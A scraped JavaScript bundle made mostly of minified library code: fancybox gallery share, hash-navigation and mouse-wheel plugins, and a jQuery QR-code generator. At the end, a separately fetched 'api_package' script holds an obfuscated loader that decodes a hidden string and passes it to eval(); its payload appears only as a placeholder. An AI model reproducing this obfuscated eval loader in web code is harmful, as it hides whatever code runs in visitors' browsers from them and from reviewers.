            var n = e && e.Thumbs;
            n && n.isVisible && !1 !== n.opts.hideOnClose && n.$grid.hide()
        }
    })
} (document, jQuery),
function(t, e) {
    "use strict";
    function n(t) {
        var e = {
            "&": "&amp;",
            "<": "&lt;",
            ">": "&gt;",
            '"': "&quot;",
            "'": "&#39;",
            "/": "&#x2F;",
            "`": "&#x60;",
            "=": "&#x3D;"
        };
        return String(t).replace(/[&<>"'`=\/]/g,
        function(t) {
            return e[t]
        })
    }
    e.extend(!0, e.fancybox.defaults, {
        btnTpl: {
            share: '<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'
        },
        share: {
            url: function(t, e) {
                return ! t.currentHash && "inline" !== e.type && "html" !== e.type && (e.origSrc || e.src) || window.location
            },
            tpl: '<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'
        }
    }),
    e(t).on("click", "[data-fancybox-share]",
    function() {
        var t, o, i = e.fancybox.getInstance(),
        a = i.current || null;
        a && ("function" === e.type(a.opts.share.url) && (t = a.opts.share.url.apply(a, [i, a])), o = a.opts.share.tpl.replace(/\{\{media\}\}/g, "image" === a.type ? encodeURIComponent(a.src) : "").replace(/\{\{url\}\}/g, encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g, n(t)).replace(/\{\{descr\}\}/g, i.$caption ? encodeURIComponent(i.$caption.text()) : ""), e.fancybox.open({
            src: i.translate(i, o),
            type: "html",
            opts: {
                touch: !1,
                animationEffect: !1,
                afterLoad: function(t, e) {
                    i.$refs.container.one("beforeClose.fb",
                    function() {
                        t.close(null, 0)
                    }),
                    e.$content.find(".fancybox-share__button").click(function() {
                        return window.open(this.href, "Share", "width=550, height=450"),
                        !1
                    })
                },
                mobile: {
                    autoFocus: !1
                }
            }
        }))
    })
} (document, jQuery),
function(t, e, n) {
    "use strict";
    function o() {
        var e = t.location.hash.substr(1),
        n = e.split("-"),
        o = n.length > 1 && /^\+?\d+$/.test(n[n.length - 1]) ? parseInt(n.pop( - 1), 10) || 1 : 1,
        i = n.join("-");
        return {
            hash: e,
            index: o < 1 ? 1 : o,
            gallery: i
        }
    }
    function i(t) {
        "" !== t.gallery && n("[data-fancybox='" + n.escapeSelector(t.gallery) + "']").eq(t.index - 1).focus().trigger("click.fb-start")
    }
    function a(t) {
        var e, n;
        return !! t && (e = t.current ? t.current.opts: t.opts, "" !== (n = e.hash || (e.$orig ? e.$orig.data("fancybox") || e.$orig.data("fancybox-trigger") : "")) && n)
    }
    n.escapeSelector || (n.escapeSelector = function(t) {
        return (t + "").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,
        function(t, e) {
            return e ? "\0" === t ? "�": t.slice(0, -1) + "\\" + t.charCodeAt(t.length - 1).toString(16) + " ": "\\" + t
        })
    }),
    n(function() { ! 1 !== n.fancybox.defaults.hash && (n(e).on({
            "onInit.fb": function(t, e) {
                var n, i; ! 1 !== e.group[e.currIndex].opts.hash && (n = o(), (i = a(e)) && n.gallery && i == n.gallery && (e.currIndex = n.index - 1))
            },
            "beforeShow.fb": function(n, o, i, s) {
                var r;
                i && !1 !== i.opts.hash && (r = a(o)) && (o.currentHash = r + (o.group.length > 1 ? "-" + (i.index + 1) : ""), t.location.hash !== "#" + o.currentHash && (s && !o.origHash && (o.origHash = t.location.hash), o.hashTimer && clearTimeout(o.hashTimer), o.hashTimer = setTimeout(function() {
                    "replaceState" in t.history ? (t.history[s ? "pushState": "replaceState"]({},
                    e.title, t.location.pathname + t.location.search + "#" + o.currentHash), s && (o.hasCreatedHistory = !0)) : t.location.hash = o.currentHash,
                    o.hashTimer = null
                },
                300)))
            },
            "beforeClose.fb": function(n, o, i) {
                i && !1 !== i.opts.hash && (clearTimeout(o.hashTimer), o.currentHash && o.hasCreatedHistory ? t.history.back() : o.currentHash && ("replaceState" in t.history ? t.history.replaceState({},
                e.title, t.location.pathname + t.location.search + (o.origHash || "")) : t.location.hash = o.origHash), o.currentHash = null)
            }
        }), n(t).on("hashchange.fb",
        function() {
            var t = o(),
            e = null;
            n.each(n(".fancybox-container").get().reverse(),
            function(t, o) {
                var i = n(o).data("FancyBox");
                if (i && i.currentHash) return e = i,
                !1
            }),
            e ? e.currentHash === t.gallery + "-" + t.index || 1 === t.index && e.currentHash == t.gallery || (e.currentHash = null, e.close()) : "" !== t.gallery && i(t)
        }), setTimeout(function() {
            n.fancybox.getInstance() || i(o())
        },
        50))
    })
} (window, document, jQuery),
function(t, e) {
    "use strict";
    var n = (new Date).getTime();
    e(t).on({
        "onInit.fb": function(t, e, o) {
            e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",
            function(t) {
                var o = e.current,
                i = (new Date).getTime();
                e.group.length < 2 || !1 === o.opts.wheel || "auto" === o.opts.wheel && "image" !== o.type || (t.preventDefault(), t.stopPropagation(), o.$slide.hasClass("fancybox-animated") || (t = t.originalEvent || t, i - n < 250 || (n = i, e[( - t.deltaY || -t.deltaX || t.wheelDelta || -t.detail) < 0 ? "next": "previous"]())))
            })
        }
    })
} (document, jQuery);(function(r){r.fn.qrcode=function(h){var s;function u(a){this.mode=s;this.data=a}function o(a,c){this.typeNumber=a;this.errorCorrectLevel=c;this.modules=null;this.moduleCount=0;this.dataCache=null;this.dataList=[]}function q(a,c){if(void 0==a.length)throw Error(a.length+"/"+c);for(var d=0;d<a.length&&0==a[d];)d++;this.num=Array(a.length-d+c);for(var b=0;b<a.length-d;b++)this.num[b]=a[b+d]}function p(a,c){this.totalCount=a;this.dataCount=c}function t(){this.buffer=[];this.length=0}u.prototype={getLength:function(){return this.data.length},
write:function(a){for(var c=0;c<this.data.length;c++)a.put(this.data.charCodeAt(c),8)}};o.prototype={addData:function(a){this.dataList.push(new u(a));this.dataCache=null},isDark:function(a,c){if(0>a||this.moduleCount<=a||0>c||this.moduleCount<=c)throw Error(a+","+c);return this.modules[a][c]},getModuleCount:function(){return this.moduleCount},make:function(){if(1>this.typeNumber){for(var a=1,a=1;40>a;a++){for(var c=p.getRSBlocks(a,this.errorCorrectLevel),d=new t,b=0,e=0;e<c.length;e++)b+=c[e].dataCount;
for(e=0;e<this.dataList.length;e++)c=this.dataList[e],d.put(c.mode,4),d.put(c.getLength(),j.getLengthInBits(c.mode,a)),c.write(d);if(d.getLengthInBits()<=8*b)break}this.typeNumber=a}this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(a,c){this.moduleCount=4*this.typeNumber+17;this.modules=Array(this.moduleCount);for(var d=0;d<this.moduleCount;d++){this.modules[d]=Array(this.moduleCount);for(var b=0;b<this.moduleCount;b++)this.modules[d][b]=null}this.setupPositionProbePattern(0,0);this.setupPositionProbePattern(this.moduleCount-
7,0);this.setupPositionProbePattern(0,this.moduleCount-7);this.setupPositionAdjustPattern();this.setupTimingPattern();this.setupTypeInfo(a,c);7<=this.typeNumber&&this.setupTypeNumber(a);null==this.dataCache&&(this.dataCache=o.createData(this.typeNumber,this.errorCorrectLevel,this.dataList));this.mapData(this.dataCache,c)},setupPositionProbePattern:function(a,c){for(var d=-1;7>=d;d++)if(!(-1>=a+d||this.moduleCount<=a+d))for(var b=-1;7>=b;b++)-1>=c+b||this.moduleCount<=c+b||(this.modules[a+d][c+b]=
0<=d&&6>=d&&(0==b||6==b)||0<=b&&6>=b&&(0==d||6==d)||2<=d&&4>=d&&2<=b&&4>=b?!0:!1)},getBestMaskPattern:function(){for(var a=0,c=0,d=0;8>d;d++){this.makeImpl(!0,d);var b=j.getLostPoint(this);if(0==d||a>b)a=b,c=d}return c},createMovieClip:function(a,c,d){a=a.createEmptyMovieClip(c,d);this.make();for(c=0;c<this.modules.length;c++)for(var d=1*c,b=0;b<this.modules[c].length;b++){var e=1*b;this.modules[c][b]&&(a.beginFill(0,100),a.moveTo(e,d),a.lineTo(e+1,d),a.lineTo(e+1,d+1),a.lineTo(e,d+1),a.endFill())}return a},
setupTimingPattern:function(){for(var a=8;a<this.moduleCount-8;a++)null==this.modules[a][6]&&(this.modules[a][6]=0==a%2);for(a=8;a<this.moduleCount-8;a++)null==this.modules[6][a]&&(this.modules[6][a]=0==a%2)},setupPositionAdjustPattern:function(){for(var a=j.getPatternPosition(this.typeNumber),c=0;c<a.length;c++)for(var d=0;d<a.length;d++){var b=a[c],e=a[d];if(null==this.modules[b][e])for(var f=-2;2>=f;f++)for(var i=-2;2>=i;i++)this.modules[b+f][e+i]=-2==f||2==f||-2==i||2==i||0==f&&0==i?!0:!1}},setupTypeNumber:function(a){for(var c=
j.getBCHTypeNumber(this.typeNumber),d=0;18>d;d++){var b=!a&&1==(c>>d&1);this.modules[Math.floor(d/3)][d%3+this.moduleCount-8-3]=b}for(d=0;18>d;d++)b=!a&&1==(c>>d&1),this.modules[d%3+this.moduleCount-8-3][Math.floor(d/3)]=b},setupTypeInfo:function(a,c){for(var d=j.getBCHTypeInfo(this.errorCorrectLevel<<3|c),b=0;15>b;b++){var e=!a&&1==(d>>b&1);6>b?this.modules[b][8]=e:8>b?this.modules[b+1][8]=e:this.modules[this.moduleCount-15+b][8]=e}for(b=0;15>b;b++)e=!a&&1==(d>>b&1),8>b?this.modules[8][this.moduleCount-
b-1]=e:9>b?this.modules[8][15-b-1+1]=e:this.modules[8][15-b-1]=e;this.modules[this.moduleCount-8][8]=!a},mapData:function(a,c){for(var d=-1,b=this.moduleCount-1,e=7,f=0,i=this.moduleCount-1;0<i;i-=2)for(6==i&&i--;;){for(var g=0;2>g;g++)if(null==this.modules[b][i-g]){var n=!1;f<a.length&&(n=1==(a[f]>>>e&1));j.getMask(c,b,i-g)&&(n=!n);this.modules[b][i-g]=n;e--; -1==e&&(f++,e=7)}b+=d;if(0>b||this.moduleCount<=b){b-=d;d=-d;break}}}};o.PAD0=236;o.PAD1=17;o.createData=function(a,c,d){for(var c=p.getRSBlocks(a,
c),b=new t,e=0;e<d.length;e++){var f=d[e];b.put(f.mode,4);b.put(f.getLength(),j.getLengthInBits(f.mode,a));f.write(b)}for(e=a=0;e<c.length;e++)a+=c[e].dataCount;if(b.getLengthInBits()>8*a)throw Error("code length overflow. ("+b.getLengthInBits()+">"+8*a+")");for(b.getLengthInBits()+4<=8*a&&b.put(0,4);0!=b.getLengthInBits()%8;)b.putBit(!1);for(;!(b.getLengthInBits()>=8*a);){b.put(o.PAD0,8);if(b.getLengthInBits()>=8*a)break;b.put(o.PAD1,8)}return o.createBytes(b,c)};o.createBytes=function(a,c){for(var d=
0,b=0,e=0,f=Array(c.length),i=Array(c.length),g=0;g<c.length;g++){var n=c[g].dataCount,h=c[g].totalCount-n,b=Math.max(b,n),e=Math.max(e,h);f[g]=Array(n);for(var k=0;k<f[g].length;k++)f[g][k]=255&a.buffer[k+d];d+=n;k=j.getErrorCorrectPolynomial(h);n=(new q(f[g],k.getLength()-1)).mod(k);i[g]=Array(k.getLength()-1);for(k=0;k<i[g].length;k++)h=k+n.getLength()-i[g].length,i[g][k]=0<=h?n.get(h):0}for(k=g=0;k<c.length;k++)g+=c[k].totalCount;d=Array(g);for(k=n=0;k<b;k++)for(g=0;g<c.length;g++)k<f[g].length&&
(d[n++]=f[g][k]);for(k=0;k<e;k++)for(g=0;g<c.length;g++)k<i[g].length&&(d[n++]=i[g][k]);return d};s=4;for(var j={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,
78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(a){for(var c=a<<10;0<=j.getBCHDigit(c)-j.getBCHDigit(j.G15);)c^=j.G15<<j.getBCHDigit(c)-j.getBCHDigit(j.G15);return(a<<10|c)^j.G15_MASK},getBCHTypeNumber:function(a){for(var c=a<<12;0<=j.getBCHDigit(c)-
j.getBCHDigit(j.G18);)c^=j.G18<<j.getBCHDigit(c)-j.getBCHDigit(j.G18);return a<<12|c},getBCHDigit:function(a){for(var c=0;0!=a;)c++,a>>>=1;return c},getPatternPosition:function(a){return j.PATTERN_POSITION_TABLE[a-1]},getMask:function(a,c,d){switch(a){case 0:return 0==(c+d)%2;case 1:return 0==c%2;case 2:return 0==d%3;case 3:return 0==(c+d)%3;case 4:return 0==(Math.floor(c/2)+Math.floor(d/3))%2;case 5:return 0==c*d%2+c*d%3;case 6:return 0==(c*d%2+c*d%3)%2;case 7:return 0==(c*d%3+(c+d)%2)%2;default:throw Error("bad maskPattern:"+
a);}},getErrorCorrectPolynomial:function(a){for(var c=new q([1],0),d=0;d<a;d++)c=c.multiply(new q([1,l.gexp(d)],0));return c},getLengthInBits:function(a,c){if(1<=c&&10>c)switch(a){case 1:return 10;case 2:return 9;case s:return 8;case 8:return 8;default:throw Error("mode:"+a);}else if(27>c)switch(a){case 1:return 12;case 2:return 11;case s:return 16;case 8:return 10;default:throw Error("mode:"+a);}else if(41>c)switch(a){case 1:return 14;case 2:return 13;case s:return 16;case 8:return 12;default:throw Error("mode:"+
a);}else throw Error("type:"+c);},getLostPoint:function(a){for(var c=a.getModuleCount(),d=0,b=0;b<c;b++)for(var e=0;e<c;e++){for(var f=0,i=a.isDark(b,e),g=-1;1>=g;g++)if(!(0>b+g||c<=b+g))for(var h=-1;1>=h;h++)0>e+h||c<=e+h||0==g&&0==h||i==a.isDark(b+g,e+h)&&f++;5<f&&(d+=3+f-5)}for(b=0;b<c-1;b++)for(e=0;e<c-1;e++)if(f=0,a.isDark(b,e)&&f++,a.isDark(b+1,e)&&f++,a.isDark(b,e+1)&&f++,a.isDark(b+1,e+1)&&f++,0==f||4==f)d+=3;for(b=0;b<c;b++)for(e=0;e<c-6;e++)a.isDark(b,e)&&!a.isDark(b,e+1)&&a.isDark(b,e+
2)&&a.isDark(b,e+3)&&a.isDark(b,e+4)&&!a.isDark(b,e+5)&&a.isDark(b,e+6)&&(d+=40);for(e=0;e<c;e++)for(b=0;b<c-6;b++)a.isDark(b,e)&&!a.isDark(b+1,e)&&a.isDark(b+2,e)&&a.isDark(b+3,e)&&a.isDark(b+4,e)&&!a.isDark(b+5,e)&&a.isDark(b+6,e)&&(d+=40);for(e=f=0;e<c;e++)for(b=0;b<c;b++)a.isDark(b,e)&&f++;a=Math.abs(100*f/c/c-50)/5;return d+10*a}},l={glog:function(a){if(1>a)throw Error("glog("+a+")");return l.LOG_TABLE[a]},gexp:function(a){for(;0>a;)a+=255;for(;256<=a;)a-=255;return l.EXP_TABLE[a]},EXP_TABLE:Array(256),
LOG_TABLE:Array(256)},m=0;8>m;m++)l.EXP_TABLE[m]=1<<m;for(m=8;256>m;m++)l.EXP_TABLE[m]=l.EXP_TABLE[m-4]^l.EXP_TABLE[m-5]^l.EXP_TABLE[m-6]^l.EXP_TABLE[m-8];for(m=0;255>m;m++)l.LOG_TABLE[l.EXP_TABLE[m]]=m;q.prototype={get:function(a){return this.num[a]},getLength:function(){return this.num.length},multiply:function(a){for(var c=Array(this.getLength()+a.getLength()-1),d=0;d<this.getLength();d++)for(var b=0;b<a.getLength();b++)c[d+b]^=l.gexp(l.glog(this.get(d))+l.glog(a.get(b)));return new q(c,0)},mod:function(a){if(0>
this.getLength()-a.getLength())return this;for(var c=l.glog(this.get(0))-l.glog(a.get(0)),d=Array(this.getLength()),b=0;b<this.getLength();b++)d[b]=this.get(b);for(b=0;b<a.getLength();b++)d[b]^=l.gexp(l.glog(a.get(b))+c);return(new q(d,0)).mod(a)}};p.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],
[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,
116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,
43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,
3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,
55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,
45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];p.getRSBlocks=function(a,c){var d=p.getRsBlockTable(a,c);if(void 0==d)throw Error("bad rs block @ typeNumber:"+a+"/errorCorrectLevel:"+c);for(var b=d.length/3,e=[],f=0;f<b;f++)for(var h=d[3*f+0],g=d[3*f+1],j=d[3*f+2],l=0;l<h;l++)e.push(new p(g,j));return e};p.getRsBlockTable=function(a,c){switch(c){case 1:return p.RS_BLOCK_TABLE[4*(a-1)+0];case 0:return p.RS_BLOCK_TABLE[4*(a-1)+1];case 3:return p.RS_BLOCK_TABLE[4*
(a-1)+2];case 2:return p.RS_BLOCK_TABLE[4*(a-1)+3]}};t.prototype={get:function(a){return 1==(this.buffer[Math.floor(a/8)]>>>7-a%8&1)},put:function(a,c){for(var d=0;d<c;d++)this.putBit(1==(a>>>c-d-1&1))},getLengthInBits:function(){return this.length},putBit:function(a){var c=Math.floor(this.length/8);this.buffer.length<=c&&this.buffer.push(0);a&&(this.buffer[c]|=128>>>this.length%8);this.length++}};"string"===typeof h&&(h={text:h});h=r.extend({},{render:"canvas",width:256,height:256,typeNumber:-1,
correctLevel:2,background:"#ffffff",foreground:"#000000"},h);return this.each(function(){var a;if("canvas"==h.render){a=new o(h.typeNumber,h.correctLevel);a.addData(h.text);a.make();var c=document.createElement("canvas");c.width=h.width;c.height=h.height;for(var d=c.getContext("2d"),b=h.width/a.getModuleCount(),e=h.height/a.getModuleCount(),f=0;f<a.getModuleCount();f++)for(var i=0;i<a.getModuleCount();i++){d.fillStyle=a.isDark(f,i)?h.foreground:h.background;var g=Math.ceil((i+1)*b)-Math.floor(i*b),
j=Math.ceil((f+1)*b)-Math.floor(f*b);d.fillRect(Math.round(i*b),Math.round(f*e),g,j)}}else{a=new o(h.typeNumber,h.correctLevel);a.addData(h.text);a.make();c=r("<table></table>").css("width",h.width+"px").css("height",h.height+"px").css("border","0px").css("border-collapse","collapse").css("background-color",h.background);d=h.width/a.getModuleCount();b=h.height/a.getModuleCount();for(e=0;e<a.getModuleCount();e++){f=r("<tr></tr>").css("height",b+"px").appendTo(c);for(i=0;i<a.getModuleCount();i++)r("<td></td>").css("width",
d+"px").css("background-color",a.isDark(e,i)?h.foreground:h.background).appendTo(f)}}a=c;jQuery(a).appendTo(this)})}})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://apipackage.golue.com/pstyle/package/api_package?id=43&r=202601302355
body_size: 2538
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"uFRhlrQHg",48,5,22))